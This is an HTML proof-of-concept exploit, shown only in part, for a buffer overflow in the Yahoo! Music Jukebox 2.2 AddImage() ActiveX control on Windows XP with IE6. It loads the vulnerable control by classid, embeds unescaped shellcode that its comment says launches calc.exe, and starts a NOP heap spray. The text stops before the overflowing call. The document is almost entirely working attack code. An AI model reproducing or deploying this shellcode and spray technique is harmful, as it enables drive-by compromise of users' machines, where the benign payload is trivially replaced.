 <!--
Yahoo! Music Jukebox 2.2 AddImage() ActiveX BOF
Discovered by Krystian Kloskowski - h07@interia.pl
Written by exceed (code ripped from here and there...)
Tested on Windows XP SP3 English / IE6 SP3 / datagrid.dll v2.2.2.56
-->
<html>
<object classid="clsid:5F810AFC-BB5F-4416-BE63-E01DD117BD6C"
id="target"></OBJECT>
<SCRIPT language="JavaScript">
// HeapSpray - execute calculator (calc.exe)
shellcode = unescape("%u03eb%ueb59%ue805%ufff8%uffff%u4949%u4949%u4949" +
"%u4948%u4949%u4949%u4949%u4949%u4949%u5a51%u436a" +
"%u3058%u3142%u4250%u6b41%u4142%u4253%u4232%u3241" +
"%u4141%u4130%u5841%u3850%u4242%u4875%u6b69%u4d4c" +
"%u6338%u7574%u3350%u6730%u4c70%u734b%u5775%u6e4c" +
"%u636b%u454c%u6355%u3348%u5831%u6c6f%u704b%u774f" +
"%u6e68%u736b%u716f%u6530%u6a51%u724b%u4e69%u366b" +
"%u4e54%u456b%u4a51%u464e%u6b51%u4f70%u4c69%u6e6c" +
"%u5964%u7350%u5344%u5837%u7a41%u546a%u334d%u7831" +
"%u4842%u7a6b%u7754%u524b%u6674%u3444%u6244%u5955" +
"%u6e75%u416b%u364f%u4544%u6a51%u534b%u4c56%u464b" +
"%u726c%u4c6b%u534b%u376f%u636c%u6a31%u4e4b%u756b" +
"%u6c4c%u544b%u4841%u4d6b%u5159%u514c%u3434%u4a44" +
"%u3063%u6f31%u6230%u4e44%u716b%u5450%u4b70%u6b35" +
"%u5070%u4678%u6c6c%u634b%u4470%u4c4c%u444b%u3530" +
"%u6e4c%u6c4d%u614b%u5578%u6a58%u644b%u4e49%u6b6b" +
"%u6c30%u5770%u5770%u4770%u4c70%u704b%u4768%u714c" +
"%u444f%u6b71%u3346%u6650%u4f36%u4c79%u6e38%u4f63" +
"%u7130%u306b%u4150%u5878%u6c70%u534a%u5134%u334f" +
"%u4e58%u3978%u6d6e%u465a%u616e%u4b47%u694f%u6377" +
"%u4553%u336a%u726c%u3057%u5069%u626e%u7044%u736f" +
"%u4147%u4163%u504c%u4273%u3159%u5063%u6574%u7035" +
"%u546d%u6573%u3362%u306c%u4163%u7071%u536c%u6653" +
"%u314e%u7475%u7038%u7765%u4370");
bigblock = unescape("%u9090%u9090");
headersize = 20;
slackspace = headersize+shellcode.length
while (bigblock.length<slackspace) bigblock+=bigblock;
fillblock = bigblock.substring(0, slackspace);